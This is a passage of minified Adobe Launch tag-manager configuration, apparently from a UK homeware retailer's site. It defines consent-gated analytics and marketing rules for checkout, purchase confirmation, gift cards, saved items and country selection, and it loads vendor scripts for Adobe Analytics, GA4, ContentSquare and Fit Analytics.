evar35]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLc182b4bc4d524068a02d61933b34ae2a",name:"[Marketing] All Pages - Coveo Tag - Qubit Ping Feedback ",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"const s = document.createElement('script');\ns.src = '//d1m54pdnjzjnhe.cloudfront.net/PingFeedback/ping.3.min.js';\ns.async = true;\ndocument.head.appendChild(s);\n",language:"javascript"}}]},{id:"RLc32fd37eb79f4eb19d4908aae84231c5",name:"Go Instore Purchase Trigger",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!!window.location.pathname.includes("/uk/")}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC646227f7c92b4a0a86a324a439e1672c-source.min.js",language:"html",isExternal:!0}}]},{id:"RLc414ec4730da4228b209723eb3987699",name:"Help Pages - Content Box Link Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".info-ctn.d-only a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/help",valueIsRegex:!0},{value:"/collect-plus/",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="prop1",t.linkTrackEvents="event135",t.events="event135",t.prop1=[location.host,location.pathname].join("")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Content Box Link Tracking",linkType:"o"}}]},{id:"RLc42afb2a194b4a71b659d92961b3319f",name:"ROW - [New] Confirm Country",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:".overlay__button.button.button--base",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar41,prop23,prop24,events",t.linkTrackEvents="event87";var n=$(".multiselect__option--selected").text().replace(" 10 miles","").trim(),s=$(".overlay__currency-container span").text().replace(/\u00A3|\u20AC|\u0024/g,"").trim();t.eVar41=n,t.prop23=n,t.prop24=s,t.events="event87"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Confirm Country",linkType:"o"}}]},{id:"RLc679bd2da29f465693af53bd18d7e3e0",name:"[Adobe Analytics + ContentSquare] universalVariableReady \u2013 Purchase ",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){window.sEvents=window.sEvents||[],window.sEvents.push("purchase,event24"),null!=window.sessionStorage.giftBoxList&&null!=window.sessionStorage.giftBoxList&&""!=window.sessionStorage.giftBoxList&&(window.sEvents.push(window.sessionStorage.giftBoxEventList),t.eVar53=window.sessionStorage.giftBoxList,window.sessionStorage.clear()),"true"==_satellite.cookie.get("yrd_secureSeen")&&_satellite.cookie.remove("yrd_secureSeen"),universal_variable.transaction.shipping_cost&&0!=universal_variable.transaction.shipping_cost&&window.sEvents.push("event181="+universal_variable.transaction.shipping_cost),universal_variable.transaction.voucher_discount&&0!=universal_variable.transaction.voucher_discount&&window.sEvents.push("event182="+universal_variable.transaction.voucher_discount),universal_variable.transaction.totalRevenue&&0!=universal_variable.transaction.totalRevenue&&window.sEvents.push("event183="+universal_variable.transaction.totalRevenue),universal_variable.transaction.tax&&0!=universal_variable.transaction.tax&&window.sEvents.push("event184="+universal_variable.transaction.tax),null!==universal_variable?.transaction?.Days_until_delivery&&void 0!==universal_variable?.transaction?.Days_until_delivery&&""!==universal_variable.transaction.Days_until_delivery&&window.sEvents.push("event212="+universal_variable.transaction.Days_until_delivery);var n=[];$.each(universal_variable.transaction.line_items,(function(){var e="",t="",s="",a="";this.product.category_id&&(e=this.product.category_id);var r=this.product.sku_code,i=this.quantity,o=this.product.unit_sale_price,c=this.product.unit_price;o=(Number(o)*Number(i)).toFixed(2),c=(Number(c)*Number(i)).toFixed(2);var l=this.product.name.replace(/,/g,"").trim(),d=this.product.id,u=this.product.size,b=this.product.color;this.product.category&&""!=this.product.category&&(t=this.product.category),this.product.subcategory&&""!=this.product.subcategory&&(s=this.product.subcategory),""!=t&&""!=s&&(a=t+" - "+s);var m=[];prodEvars=[],prodEvars.push("eVar13="+l),prodEvars.push("eVar42="+d),prodEvars.push("eVar44="+u),prodEvars.push("eVar45="+b),c&&c!==o&&(window.sEvents.includes("event185")||window.sEvents.push("event185"),window.sEvents.includes("event186")||window.sEvents.push("event186"),m.push("event185="+c),m.push("event186="+i)),""!=t&&prodEvars.push("eVar98="+a),n.push(e+";"+r+";"+i+";"+o+";"+m.join("|")+";"+prodEvars.join("|"))})),t.events=window.sEvents.join(),t.products=n.join(","),t.transactionID=_satellite.getVar("Transaction - Order ID"),t.eVar23=_satellite.getVar("eVar23 - Discount Code"),t.eVar26=_satellite.getVar("eVar26 - Delivery Method"),t.eVar33="D=cc",t.eVar36="D=xact",universal_variable.transaction.promo_code_value&&(t.eVar124=universal_variable.transaction.promo_code_value),_satellite.getVar("Query Param - irclickid")&&(t.eVar128=_satellite.getVar("Query Param - irclickid")),t.purchaseID="D=xact",window.localStorage.userType&&(t.eVar86=window.localStorage.userType),t.eVar99=_satellite.getVar("Transaction - Order ID"),universal_variable.transaction["payment method"]&&""!==universal_variable.transaction["payment method"]&&(t.eVar24=universal_variable.transaction["payment method"]),universal_variable.transaction.saved_Card_Used&&(t.eVar96=universal_variable.transaction.saved_Card_Used),universal_variable?.transaction?.delivery_day_of_week?t.eVar143=universal_variable?.transaction?.delivery_day_of_week:"Debit/Credit CardGift Card"==$("#your-payment h4").text()?"\xa30"==document.getElementById("order-total").innerText?t.eVar24="Gift Card":t.eVar24="Debit/Credit CardGift Card":t.eVar24=$("#your-payment h4").text(),universal_variable.transaction["payment flow"]&&(t.eVar25=universal_variable.transaction["payment flow"]);var s=universal_variable?.transaction?.Collection_store;s&&(t.eVar142=s),$("body").on("click","#checkoutRegisterForm #createAccount",(function(){var e=0,n=setInterval((function(){if(e++,$(".has-error").is(":visible")){clearInterval(n);var s=[];$.each($(".help-block[data-bv-result='INVALID']:visible"),(function(){s.push("orderConfirmationPage.password: "+$(this).text())})),s=s.join("|"),t.clearVars(),t.linkTrackEvents="event38",t.linkTrackVars="list1,eVar27",t.events="event38",t.eVar27="Form Field Error",t.list1=s,t.tl(!0,"o","Form Field Errors")}else e>=10&&clearInterval(n)}),1e3)}))}},trackerProperties:{}}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC93ece274b6d8426189d72fdccd043003-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLc6ea2a4a400041aa924498436b9aef87",name:"My Account Tracking - Add and Edit Address Delivery Country Tracking",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"body",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if($(e.target).parents(".form-wrapper-group:not('.title-field')").length>0&&/multiselect__option/.test(e.target.className))return!0}}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/edit-address",valueIsRegex:!0},{value:"/add-address",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar29",t.eVar29="Country"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"My Account Tracking - Add and Edit Address Form Field Tracking",linkType:"o"}}]},{id:"RLc7b3850603834cffbeeca60b529bcc32",name:"[Core] Search Complete Trigger (Global)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/search$",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCf9d984b0c99147189496dbfa89fcfab8-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLc81d967e74c64fc8beb5d388581f9a78",name:"[Adobe Analytics] Custom Event (tracked_event)  - Product Pages - Reviews",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/.+\\/p\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.getVar("Delegated Event Function")(document,"span.ratings__review-count, div.ratings__stars","click",(function(){t.linkTrackVars="eVar20",t.linkTrackEvents="event99",t.events="event99",t.eVar20="Go to Reviews",t.tl(!0,"o","PDP Interactions")})),_satellite.getVar("Delegated Event Function")(document,".reviews-section__load-more-reviews, button.review-section__button.btn.btn--outline","click",(function(){t.linkTrackVars="eVar20",t.linkTrackEvents="event18",t.events="event18",t.eVar20="Reviews - Load More",t.tl(!0,"o","PDP Interactions")}))}},trackerProperties:{}}}]},{id:"RLc88d3d85701945ac81fd59dac3e46f80",name:"[Adobe Analytics] Checkout - Collections - Collection Store confirmed or dismissed",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){let e=(universal_variable?.event?.category||"").toLowerCase();return/^(collection store confirmed|collection store selector dismissed)$/.test(e)}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=universal_variable?.event,s=(n.category||"").toLowerCase(),a="Collection Interactions";n.collection_store&&(t.eVar142=n.collection_store,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar142",",",1)),"collection store confirmed"===s?(t.events=t.apl(t.events,"event207",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event207",",",1),a="Collection store confirmed"):"collection store selector dismissed"===s&&(t.events=t.apl(t.events,"event208",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event208",",",1),a="Collection store dismissed")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Interaction Type",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLc91b84f43da6449486314acef0d140cd",name:"[Adobe Analytics] Preview e_gift card [(event203)  s.tl()] ",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"Preview e_gift card"===universal_variable?.event?.category}}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/uk/E-gift-Card/p/ECARD$",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event203"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Preview e_gift card",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLc99c62fe49924218bf5b69090c2c5973",name:"Custom Event - Notify Me [event16, event54] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event - Event Category%",rightOperand:"notify me"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=_satellite.getVar,s=(e=n("Custom Event - Event"),[]),a=[],r=["eVar13="+n("Custom Event - Event - productName"),"eVar42="+n("Custom Event - Event - ProductSKU"),"eVar48="+n("Custom Event - Event - Source"),"eVar44="+n("Custom Event - Event - Size"),"eVar45="+n("Custom Event - Event - Colour"),"eVar77="+universal_variable.page.breadcrumb[0],"eVar78="+universal_variable.page.breadcrumb[1]],i=1;s.push([e.category_id,e.productSKU,units=i,e.price,a.join("|"),r.join("|")].join(";")),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"products",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event16,event54",",",1),t.events=t.apl(t.events,"event16,event54",",",1),t.products=s.join()}},trackerProperties:{eVars:[{name:"eVar90",type:"value",value:"%Custom Event - Event - productName%:%Custom Event - Event - ProductSKU%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Custom Event - Notify Me [event16, event54]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLc99f1c5276a94ebf80916147b970afac",name:"Uniqodo - Order Confirmation",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/orderconfirmation/",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC2e5885279d6b488e9df02082bcbaad08-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLc9b136f4b25d4dce82f000e5151e3e85",name:"My Account Tracking - Track Order Click",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"body",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if("Track my order"==$.trim($(e.target).text()))return!0}}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/my-account/order",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackEvents="event42",t.events="event42"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"My Account Tracking \u2013 Track Order Click",linkType:"o"}}]},{id:"RLca02eb689424400a9fdb20f10de3ac26",name:"Order Confirmation Page - Conversion Event (All Countries) - Gtag, Adwords, Floodlight, Bing UET",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{
source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC32f0419867c54abd8cdca1ce13b331ea-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC8e871667797b4f5cac3cf95e1fa06f53-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC5808d1564eca40c4a13382c0ead1a752-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCab108b06dfc84a05b52f7ce5c7c3e738-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLcb60f0a2af2f443cb5177014ae1d28d3",name:"[Adobe Analytics] Gift Card \u2013 Capture Preset Amount (SelectionType)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".ecard-form__value-selector-radio-label",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/uk/E-gift-Card/p/ECARD$",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC59639794dfa844218003b0f4e8240238-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLcc66db5a3448434880dc1067c704e68b",name:"ROW - Window Open",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".currencyLink, .js-country-selector-trigger, span.country-selector-trigger, .country-selector-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n="";!0===$(this).parent().hasClass("sub-header__container")||$(this).parent().hasClass("header-links")?n="Header":!0===$(this).parent().hasClass("navigation")?n="Mega Menu":!0===$(this).parent().hasClass("footer")&&(n="Footer"),t.abort=!0,setTimeout((function(){t.clearVars();var e=$("#currency-form select :selected").text().trim()||$(".multiselect__option--selected").text().replace(" 10 miles","").trim()||$(".country-selector-overlay select :selected").text().trim(),s=$("label[for*='currency']:eq(1)").text().replace(/\u00A3|\u20AC|\u0024/g,"").trim()||$(".overlay__currency-container span").text().replace(/\u00A3|\u20AC|\u0024|.10 miles/g,"").trim()||$(".country-selector-overlay__currency-container span").text().replace(/\u00A3|\u20AC|\u0024/g,"").trim(),a="";($("#currency-country-window").height()>0||$(".overlay__window").height()>0)&&(a="event85",t.linkTrackVars="eVar18,eVar19,eVar41,prop23,prop24,events",t.linkTrackEvents="event85",t.prop23=e,t.prop24=s,t.eVar41=e,t.eVar18=n,t.eVar19="Country Selector",t.events=a,t.tl(!0,"o","Row Window Open"),t.clearVars())}),1e3)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Row Window Event",linkType:"o"}}]},{id:"RLcdc61d7b916840b2bde27aeea9b83620",name:"GA4 - gtag - Logging in",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".sign-in__button.btn.btn--base",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/uk/login/account",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC5012cbf3cfd54d62819921b3b03e4c4a-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLcf5eb942bac14bd4ac31ec6a3d933109",name:"Fit Analytics - Order Confirmation Script - UK",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(navigator.userAgent.includes("The White Company"))return!0}},negate:!0}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script src="https://integrations.fitanalytics.com/shop/whitecompany/orderconfirmation.js" async></script>',language:"html"}}]},{id:"RLcf7bd447135849ad8ad017d3a19d9149",name:"[Adobe Analytics] tracked_event \u2013 Error Re-Select Date Interactions ([eVar108, event217] s.tl())",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event - Event Category%",rightOperand:"re_select date"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.eVar108="Please Reconfirm Delivery",t.events=t.apl(t.events,"event217",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events,eVar108",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event217",",",1)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:" Please Reconfirmed Delivery",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLd1de3571bceb43bb9afe58bf7145dbd7",name:"Checkout - Manual Address Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"manualAddressButton"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event150"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Manual Address CTA",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLd26548bc974b4b0581ae9493fa7a2450",name:"Saved Items - Collection Page",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".wishlist",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"product"==universal_variable.page.type&&/collection/.test(document.querySelector("body.pdp").className)}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(e,t){return e!=document&&(e.matches(t)?e:n(e.parentNode,t))}var s=e.target.className,a=universal_variable,r=a.saved_items.number_of_entries,i="";if(/heart-empty/.test(s)?(t.linkTrackEvents="event35",t.events="event35",t.eVar30=String(r+1)):/heart-filled/.test(s)&&(t.linkTrackEvents="event17",t.events="event17",t.eVar30=String(r-1)),n(e.target,".stc-product")){var o=n(e.target,".stc-product"),c=decodeURIComponent(o.querySelector("a").href);i="Collection";for(var l=a.listing.items,d=0;d<l.length;d++)if((m=l[d]).url.indexOf(c)>-1){var u=(p=m).id.slice(0,5),b=p.id;break}}else if(n(e.target,".stl-product"))for(o=n(e.target,".stl-product"),c=decodeURIComponent(o.querySelector("a").href),i="Match it With/Shop the Look",l=a.look,d=0;d<l.length;d++){var m;if((m=l[d]).url.indexOf(c)>-1){u=(p=m).id,b=p.sku_code;break}}else{var p;u=(p=a.product).id,b=p.id,i="Collection"}if(void 0!==p){var g=p.category_id||"",h=p.name.trim(),v=[],f=[];f.push("eVar13="+h),f.push("eVar22="+i),f.push("eVar42="+b),v.push(g+";"+u+";;;;"+f.join("|")),t.eVar90=h+":"+b,t.products=v.join(),t.linkTrackVars="products,eVar30,eVar90",t.tl(!0,"o","Saved Items - Collection"),t.clearVars()}}},trackerProperties:{}}}]},{id:"RLd456441aae784c50a91e9292a404e108",name:"GA4 - gtag - Checkout - Purchase complete",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC7a8cbbf72d7442efa0997a2cc6f77006-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLd4ab41573a5d40f8ab2b02abc8d45eff",name:"All Pages -Send Beacon",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:999},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:999}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/search$",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:".*\\/c\\/",valueIsRegex:!0},{value:".*\\/p\\/",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCfc80c2bb81314324977e9093998cd8ed-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLd550f1dfb4694848b979d7f9284ed8f8",name:"Content Square - Scent Finder - Back",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#prev",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/help/scent-finder",valueIsRegex:!0},{value:"/help/mother-day-gift-finder",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCa6513ea4cada4492845dfb71735e4b10-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLd651f13e3730493fb93075539001f267",name:"[Core] Payment Data Complete Trigger (Secure 